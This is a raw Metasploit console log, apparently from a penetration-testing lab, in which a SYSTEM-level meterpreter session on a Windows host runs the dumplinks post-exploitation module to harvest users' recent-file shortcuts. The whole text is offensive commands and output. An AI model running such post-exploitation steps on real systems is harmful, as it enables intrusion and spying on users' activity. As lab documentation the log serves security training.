 msf6 post(windows/gather/dumplinks) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WS01-ERIS  10.10.14.39:3000 -> 10.10.110.20:49841 (192.168.1.20)
msf6 post(windows/gather/dumplinks) > set session 1
session => 1
msf6 post(windows/gather/dumplinks) > run
[*] Running module against WS01-ERIS
[*] Running as SYSTEM extracting user list...
[*] Extracting lnk files for user Administrator at C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\...
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\ftproot.lnk.
[*] Processing: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\pentest_report.lnk.
[*] No Recent Office files found for user Administrator. Nothing to do.
[*] Extracting lnk files for user egre55 at C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\...
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\https--www.bing.com-searchq=turn+windp&form=WNSGPH&qs=SW&cvid=2e2a1d0083ca48f38b3dd9fd97703ebf&pq=turn+windp&cc=US&setlang=en-US.ln
k.
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\ms-settingsnetwork.lnk.
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\ms-settingsstoragepolicies.lnk.
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\System and Security.lnk.
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\System.lnk.
[*] Processing: C:\Users\egre55\AppData\Roaming\Microsoft\Windows\Recent\The Internet.lnk.
[*] No Recent Office files found for user egre55. Nothing to do.
[*] Post module execution completed
msf6 post(windows/gather/dumplinks) >